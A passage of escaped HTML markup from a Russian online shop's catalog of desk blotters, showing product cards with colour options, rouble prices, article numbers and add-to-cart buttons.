d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар с загибом 70х45\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                            \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022footer_button has_offer_prop inner_content js_offers__49878_block n-btn\u0022\u003E\n                                            \u003Cdiv class=\u0022counter_wrapp clearfix offer_buy_block ce_cmp_visible\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u002257130\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249879\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49879\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249879\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z\u0022 transform=\u0022translate(-987 -4550)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзине\u003C\/span\u003E\u003C\/a\u003E\u003Cspan class=\u0022hidden\u0022 data-js-item-name=\u0022Бювар с загибом 70х45\u0022\u003E\u003C\/span\u003E                                \u003C!--\/noindex--\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                \u003Cdiv class=\u0022sku_props ce_cmp_hidden\u0022\u003E\n                                                                \u003Cdiv class=\u0022bx_catalog_item_scu wrapper_sku sku_in_section\u0022 id=\u0022bx_3966226736_49878_sku_tree\u0022 data-site_id=\u0022s1\u0022 data-id=\u002249878\u0022 data-offer_id=\u002249879\u0022 data-propertyid=\u0022495\u0022 data-offer_iblockid=\u002226\u0022 data-iblockid=\u002224\u0022 data-section_id=\u0022199\u0022\u003E\n                                                \u003Cdiv class=\u0022item_wrapper\u0022\u003E\u003Cdiv class=\u0022bx_item_detail_scu\u0022 style=\u0022\u0022 id=\u0022bx_3966226736_49878_prop_496_cont\u0022 data-display_type=\u0022LI\u0022 data-id=\u0022496\u0022\u003E\u003Cspan class=\u0022show_class bx_item_section_name\u0022\u003E\u003Cspan\u003EЦвет\u003Cspan class=\u0022sku_mdash\u0022\u003E\u0026mdash;\u003C\/span\u003E\u003Cspan class=\u0022val\u0022\u003Eслоновая кость\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\u0022bx_scu_scroller_container scrollblock scrollblock--ob-auto\u0022\u003E\u003Cdiv class=\u0022bx_scu\u0022\u003E\u003Cul id=\u0022bx_3966226736_49878_prop_496_list\u0022 class=\u0022list_values_wrapper\u0022 data-max-count=\u002220\u0022\u003E\u003Cli class=\u0022item active\u0022  data-treevalue=\u0022496_1348\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221348\u0022\u003E\u003Ci title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/eaa\/ve4pvc9orq2r5slv0q655b07useauvvw.jpg\u0027)\u0022 title=\u0022Цвет: слоновая кость\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1349\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221349\u0022\u003E\u003Ci title=\u0022Цвет: шоколад\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/0de\/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg\u0027)\u0022 title=\u0022Цвет: шоколад\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\u0022item \u0022  data-treevalue=\u0022496_1350\u0022 data-showtype=\u0022li\u0022 data-onevalue=\u00221350\u0022\u003E\u003Ci title=\u0022Цвет: черный\u0022\u003E\u003C\/i\u003E\u003Cspan class=\u0022cnt1\u0022\u003E\u003Cspan data-lazyload  class=\u0022lazy cnt_item\u0022 style=\u0022background-image:url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027);\u0022 data-obgi=\u0022url(\u0027\/upload\/uf\/94b\/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg\u0027)\u0022 title=\u0022Цвет: черный\u0022\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                        \u003C\/div\u003E\n                \u003C\/div\u003E\n            \u003C\/div\u003E\n                        \n\n            \n            \n                        \u003Cdiv class=\u0022col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  \u0022 data-id=\u002249854\u0022  data-product_type=\u00223\u0022\u003E\n                \u003Cdiv class=\u0022basket_props_block\u0022 id=\u0022bx_basket_div_49854_block\u0022 style=\u0022display: none;\u0022\u003E\n                                    \u003C\/div\u003E\n                \u003Cdiv class=\u0022catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku\u0022 id=\u0022bx_3966226736_49854\u0022\u003E\n                                                    \u003C!--noindex--\u003E\n            \u003Ctemplate class=\u0022offers-template-json\u0022\u003E\n                    \u003Cdiv data-json=\u0027[{\u0022ID\u0022:49855,\u0022TREE\u0022:{\u0022PROP_496\u0022:1348},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49856,\u0022TREE\u0022:{\u0022PROP_496\u0022:1349},\u0022CAN_BUY\u0022:1},{\u0022ID\u0022:49857,\u0022TREE\u0022:{\u0022PROP_496\u0022:1350},\u0022CAN_BUY\u0022:1}]\u0027\u003E\u003C\/div\u003E\n            \u003C\/template\u003E\n        \u003C!--\/noindex--\u003E\n                                                                                    \u003Cdiv class=\u0022inner_wrap TYPE_2\u0022\u003E\n                                                                            \u003Cdiv class=\u0022js-item-gallery hidden\u0022\u003E                                                                                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49854\/?oid=49855\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/ae2\/k1b9kx1ux21xggludk5hn5pzhomdniao.jpg\u0022 alt=\u0022Бювар прямоугольный 40х30\u0022 title=\u0022Бювар прямоугольный 40х30\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022image_wrapper_block js-notice-block__image \u0022\u003E\n                                                                                                                                                                                                                                                                \u003Cdiv class=\u0022like_icons block\u0022 data-size=\u00221\u0022\u003E\n                                                                            \u003Cdiv class=\u0022wrapp_one_click\u0022\u003E\n                                                                                                                    \u003Cspan class=\u0022rounded3 colored_theme_hover_bg one_click\u0022 data-item=\u002249855\u0022 data-iblockID=\u002226\u0022 data-quantity=\u00221\u0022 onclick=\u0022oneClickBuy(\u002749855\u0027, \u002724\u0027, this)\u0022 title=\u0022Купить в 1 клик\u0022\u003E\n                                                                                    \u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002218\u0022 height=\u002216\u0022 viewBox=\u00220 0 18 16\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 941 copy 2\u0022 class=\u0022cls-1\u0022 d=\u0022M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z\u0022 transform=\u0022translate(-637 -132)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                                        \u003C\/span\u003E\n                                                            \u003C\/div\u003E\n                                                                                                        \u003Cdiv class=\u0022fast_view_button\u0022\u003E\n                                \u003Cspan title=\u0022Быстрый просмотр\u0022 class=\u0022rounded3 colored_theme_hover_bg\u0022 data-event=\u0022jqm\u0022 data-param-form_id=\u0022fast_view\u0022 data-param-iblock_id=\u002224\u0022 data-param-id=\u002249854\u0022 data-param-item_href=\u0022%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49854%2F%3Foid%3D49855\u0022 data-name=\u0022fast_view\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002212\u0022 viewBox=\u00220 0 16 12\u0022\u003E\u003Cpath  data-name=\u0022Ellipse 302 copy 3\u0022 class=\u0022cls-1\u0022 d=\u0022M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z\u0022 transform=\u0022translate(-541 -134)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                                    \u003Cdiv class=\u0022view_sale_block_wrapper\u0022\u003E\n                                    \u003Cdiv class=\u0022view_sale_block v2 grey wq init-if-visible\u0022 style=\u0022display:none;\u0022 \u003E\n                                                    \u003Cdiv class=\u0022icons\u0022\u003E\n                                \u003Cdiv class=\u0022values\u0022\u003E\n                                    \u003Cspan class=\u0022item\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-timer\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002220\u0022 height=\u002220\u0022 viewBox=\u00220 0 20 20\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 970\u0022 class=\u0022cls-1\u0022 d=\u0022M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z\u0022 transform=\u0022translate(-370 -415)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003C\/span\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                                \u003Cdiv class=\u0022count_d_block\u0022\u003E\n                            \u003Cspan class=\u0022active_to hidden\u0022\u003E\u003C\/span\u003E\n                            \u003Cspan class=\u0022countdown values\u0022\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003Cspan class=\u0022item\u0022\u003E0\u003C\/span\u003E\u003C\/span\u003E\n                        \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                    \u003C\/div\u003E\n                                                                                                                                                                                                                                                                                \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49854\/?oid=49855\u0022 class=\u0022thumb shine\u0022\u003E\n                            \u003Cspan class=\u0022section-gallery-wrapper flexbox\u0022\u003E\n                                                                                                        \u003Cspan class=\u0022section-gallery-wrapper__item _active\u0022\u003E\n                                        \u003Cspan class=\u0022section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden \u0022\u003E\u003C\/span\u003E\n                                        \u003Cimg data-lazyload class=\u0022lazy img-responsive\u0022 src=\u0022data:image\/gif;base64,R0lGODlhAQABAAAAACH5BAEKAAEALAAAAAABAAEAAAICTAEAOw==\u0022 data-src=\u0022\/upload\/iblock\/ae2\/k1b9kx1ux21xggludk5hn5pzhomdniao.jpg\u0022 alt=\u0022Бювар прямоугольный 40х30\u0022 title=\u0022Бювар прямоугольный 40х30\u0022 \/\u003E\n                                    \u003C\/span\u003E\n                                                            \u003C\/span\u003E\n                        \u003C\/a\u003E\n                                                                                                                                                                                \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022item_info\u0022\u003E\n                                \u003Cdiv class=\u0022item_info--top_block\u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022item-title\u0022\u003E\n                    \u003Ca href=\u0022\/catalog\/ofisnye_aksessuary\/nastolnye_byuvary\/49854\/?oid=49855\u0022 class=\u0022dark_link js-notice-block__title option-font-bold font_sm\u0022\u003E\u003Cspan\u003EБювар прямоугольный 40х30\u003C\/span\u003E\u003C\/a\u003E\n                \u003C\/div\u003E\n                                                                                                                                \u003Cdiv class=\u0022sa_block \u0022 data-fields=\u0027[\u0022\u0022,\u0022\u0022]\u0027 data-stores=\u0027[]\u0027 data-user-fields=\u0027[\u0022\u0022,\u0022UF_CATALOG_ICON\u0022,\u0022\u0022]\u0027\u003E\n                                                                                                                            \u003Cdiv class=\u0022article_block\u0022 data-name=\u0022Арт.\u0022 data-value=\u002212290\u0022\u003E\u003Cdiv class=\u0022muted font_sxs\u0022\u003EАрт.: 12290\u003C\/div\u003E\u003C\/div\u003E\n                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022item_info--bottom_block\u0022\u003E\n                                                    \u003Cdiv class=\u0022cost prices clearfix prices--with_icons_block\u0022\u003E\n                                                                        \u003Cdiv class=\u0022ce_cmp_hidden\u0022\u003E\n                                                                                        \u003Cdiv class=\u0022with_matrix pl with_old price_matrix_wrapper \u0022 style=\u0022display:none;\u0022\u003E\n                        \u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n                            \u003Cdiv class=\u0022price price_value_block font-bold font_mxs\u0022\u003E\u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                            \u003Cdiv class=\u0022price discount\u0022\u003E\u003Cspan class=\u0022values_wrapper font_xs muted\u0022\u003E\u003C\/span\u003E\u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                    \u003Cdiv class=\u0022sale_block matrix\u0022 style=\u0022display:none;\u0022\u003E\n                                \u003Cdiv class=\u0022sale_wrapper font_xxs\u0022\u003E\n                                                                            \u003Cdiv class=\u0022sale-number rounded2\u0022\u003E\n                                            \u003Cdiv class=\u0022value\u0022\u003E-\u003Cspan\u003E\u003C\/span\u003E%\u003C\/div\u003E\n                                            \u003Cdiv class=\u0022inner-sale rounded1\u0022\u003E\n                                                \u003Cdiv class=\u0022text\u0022\u003E\n                                                    \u003Cspan class=\u0022title\u0022\u003EЭкономия\u003C\/span\u003E\n                                                    \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003C\/span\u003E\n                                                \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                        \u003C\/div\u003E\n                                                                        \u003Cdiv class=\u0022clearfix\u0022\u003E\u003C\/div\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                                            \u003C\/div\u003E\n                                                        \u003Cdiv class=\u0022js_price_wrapper\u0022\u003E\n                                                                                                                                                                                                                                                                                                                                                            \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u00228730\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E8\u0026nbsp;730\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                                                                                        \u003Cdiv class=\u0022js-info-block rounded3\u0022\u003E\n                            \u003Cdiv class=\u0022block_title text-upper font_xs font-bold\u0022\u003E\n                                Варианты цен                                \u003Ci class=\u0022svg inline  svg-inline-close\u0022 aria-hidden=\u0022true\u0022 \u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002216\u0022 height=\u002216\u0022 viewBox=\u00220 0 16 16\u0022\u003E\u003Cpath data-name=\u0022Rounded Rectangle 114 copy 3\u0022 class=\u0022cccls-1\u0022 d=\u0022M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z\u0022 transform=\u0022translate(-325 -130)\u0022\/\u003E\u003C\/svg\u003E\u003C\/i\u003E                            \u003C\/div\u003E\n                            \u003Cdiv class=\u0022block_wrap\u0022\u003E\n                                \u003Cdiv class=\u0022block_wrap_inner prices \u0022\u003E\n                                                                                                                    \u003Cdiv class=\u0022price_matrix_wrapper \u0022\u003E\n                                                            \u003Cdiv class=\u0022price font-bold font_mxs\u0022 data-currency=\u0022RUB\u0022 data-value=\u00228730\u0022\u003E\n                                                                                                                        \u003Cspan class=\u0022values_wrapper\u0022\u003E\u003Cspan class=\u0022price_value\u0022\u003E8\u0026nbsp;730\u003C\/span\u003E\u003Cspan class=\u0022price_currency\u0022\u003E руб.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\u0022price_measure\u0022\u003E\/шт\u003C\/span\u003E                                                                                                            \u003C\/div\u003E\n                                                    \u003C\/div\u003E\n                                                                                            \u003C\/div\u003E\n                                \u003Cdiv class=\u0022more-btn text-center\u0022\u003E\n                                    \u003Ca href=\u0022\u0022 class=\u0022font_upper colored_theme_hover_bg\u0022\u003EПодробности\u003C\/a\u003E\n                                \u003C\/div\u003E\n                            \u003C\/div\u003E\n                        \u003C\/div\u003E\n                                                                                                                    \u003C\/div\u003E\n                                                \u003C\/div\u003E\n                            \u003Cdiv class=\u0022ce_cmp_visible\u0022\u003E\n                                \t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price_matrix_wrapper\u0022\u003E\n\t\t\t\t\t\u003Cdiv class=\u0022prices-wrapper\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price font-bold font_mxs\u0022 id=\u0022bx_3966226736_49854_price\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tот \u003Cspan class=\u0022values_wrapper\u0022\u003E8\u0026nbsp;730 руб.\u003C\/span\u003E \t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022price discount\u0022\u003E\n\t\t\t\t\t\t\t\t\t\u003Cspan class=\u0022values_wrapper font_xs muted\u0022 style=\u0022display:none;\u0022\u003E8\u0026nbsp;730 руб.\u003C\/span\u003E\n\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\t\t\u003Cdiv class=\u0022sale_block\u0022 style=\u0022display:none;\u0022\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\n\t\t\t                            \u003C\/div\u003E\n                                                                                        \u003Cdiv class=\u0022icons-basket-wrapper offer_buy_block ce_cmp_hidden\u0022\u003E\n                            \u003Cdiv class=\u0022button_block\u0022\u003E\n                                \u003C!--noindex--\u003E\n                                    \u003Cspan data-value=\u00228730\u0022 data-currency=\u0022RUB\u0022 class=\u0022btn-exlg to-cart btn btn-default transition_bg animate-load\u0022 data-item=\u002249855\u0022 data-float_ratio=\u00221\u0022 data-ratio=\u00221\u0022 data-bakset_div=\u0022bx_basket_div_49855\u0022 data-props=\u0022COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5\u0022 data-part_props=\u0022N\u0022 data-add_props=\u0022Y\u0022  data-empty_props=\u0022\u0022 data-offers=\u0022Y\u0022 data-iblockID=\u002224\u0022 data-quantity=\u00221\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзину\u0022\u003E\u003Csvg class=\u0022\u0022 width=\u002219\u0022 height=\u002216\u0022 viewBox=\u00220 0 19 16\u0022\u003E\u003Cpath data-name=\u0022Ellipse 2 copy 9\u0022 class=\u0022cls-1\u0022 d=\u0022M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z\u0022 transform=\u0022translate(-938 -944)\u0022\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/i\u003E\u003Cspan\u003EВ корзину\u003C\/span\u003E\u003C\/span\u003E\u003Ca rel=\u0022nofollow\u0022 href=\u0022\/basket\/\u0022 class=\u0022btn-exlg in-cart btn btn-default transition_bg\u0022 data-item=\u002249855\u0022  style=\u0022display:none;\u0022\u003E\u003Ci class=\u0022svg inline  svg-inline-fw ncolor colored\u0022 aria-hidden=\u0022true\u0022 title=\u0022В корзине\u0022\u003E\u003Csvg xmlns=\u0022http:\/\/www.w3.org\/2000\/svg\u0022 width=\u002219\u0022 height=\u002218\u0022 viewBox=\u00220 0 19 18\u0022\u003E\u003Cpath  data-name=\u0022Rounded Rectangle 906 copy 3\u0022 class=\u0022cls-1\u0022 